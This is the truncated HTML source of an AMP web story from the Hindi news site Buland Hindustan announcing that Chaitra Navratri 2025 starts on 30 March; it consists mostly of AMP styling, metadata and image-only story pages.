pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व - Buland Hindustan"><meta property="og:description" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व Buland Hindustan"><meta property="og:url" content="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/"><meta property="og:site_name" content="Buland Hindustan"><meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"><meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="Chaitra Navratri 2025"><meta property="og:image:type" content="image/jpeg"><meta property="article:published_time" content="2025-03-28T09:13:15+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व - Buland Hindustan"><meta name="twitter:description" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व Buland Hindustan"><meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"><meta name="generator" content="WordPress 6.7.2"><meta name="description" content="Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व Buland Hindustan"><link href="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story.jpg" rel="preload" as="image"><link rel="dns-prefetch" href="//www.googletagmanager.com"><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script src="https://cdn.ampproject.org/v0/amp-analytics-0.1.mjs" async="" custom-element="amp-analytics" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js" crossorigin="anonymous" custom-element="amp-analytics"></script><style amp-custom="">amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}._2445753{background-color:#3e92ca}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._1f75e3b{position:absolute;width:100%;height:100%;left:0%;top:0%}._ad759a6{background-color:#f83933}._0ce381f{background-color:#de4533}._bbbdf8f{background-color:#e6452b}._ab06b50{background-color:#e94933}._4980bc8{background-color:#911f1f}._de147d5{background-color:#272f3c}._4866cbd{background-color:#b5a28d}._9e53ad4{background-color:#ef3b2e}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Feed" href="https://bulandhindustan.com/feed/"><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Comments Feed" href="https://bulandhindustan.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><title>Chaitra Navratri 2025 : 30 march से शुरू होगा नवरात्रि के पावन पर्व - Buland Hindustan</title><link rel="canonical" href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/"><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"https://bulandhindustan.com/wp-content/uploads/2022/09/cropped-Untitled-design-5-96x96.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg","width":"640","height":"853","caption":"Chaitra Navratri 2025","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/","name":"Chaitra Navratri 2025 :  30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#webpage","url":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/","name":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935 - Buland Hindustan","datePublished":"2025-03-28T09:13:15+00:00","dateModified":"2025-03-28T09:13:15+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"Article","headline":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935 - Buland Hindustan","datePublished":"2025-03-28T09:13:15+00:00","dateModified":"2025-03-28T09:13:15+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935","name":"Chaitra Navratri 2025 : 30 march \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0917\u093e \u0928\u0935\u0930\u093e\u0924\u094d\u0930\u093f \u0915\u0947 \u092a\u093e\u0935\u0928 \u092a\u0930\u094d\u0935 - Buland Hindustan","@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/web-stories/v1/web-story/10805"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd"><link rel="prev" title="Raipur Ganpati Darshan" href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/"><link rel="shortlink" href="https://bulandhindustan.com/?p=10805"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2Fweb-stories%2Fchaitra-navratri-2025-30-march%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2Fweb-stories%2Fchaitra-navratri-2025-30-march%2F&amp;format=xml"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Buland Hindustan" publisher-logo-src="http://bulandhindustan.com/wp-content/uploads/2022/09/cropped-Untitled-design-5.png" title="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व" poster-portrait-src="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="f12758f2-5c42-4126-bfb2-c5bb0e826abe" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_2445753 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-a1553904-4190-482a-9f86-0fbe00bd77ea"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="412672bc-acce-41aa-9562-681f77a55e0b" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_ad759a6 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-b16fade3-7cd2-4dbc-a051-0f8bc12a9082"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-1-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ce798833-6e9c-47fd-82ad-cab556ebba47" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_0ce381f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-aac57746-2c21-490e-9b1d-f1bf6deb8aec"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-2-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="f70aae28-d57f-4aa0-88d3-8ba306ceb224" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_bbbdf8f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-13ed336e-eb57-4a7d-baae-fe8c0022817c"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-576x1024.jpg 576w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-169x300.jpg 169w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-3-150x267.jpg 150w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="c7a8cce3-c0f9-4324-b198-72ed65057e99" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_ab06b50 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-af53adcd-6939-49bf-9ac9-1eb014fe6e9a"><div data-leaf-element="true" class="_1f75e3b"><amp-img layout="fill" src="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4.jpg" alt="Chaitra Navratri 2025" srcset="http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4.jpg 1080w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-864x1536.jpg 864w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-768x1365.jpg 768w, http://bulandhindustan.com/wp-content/uploads/2025/03/Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-4-576x1024.jpg 576w, 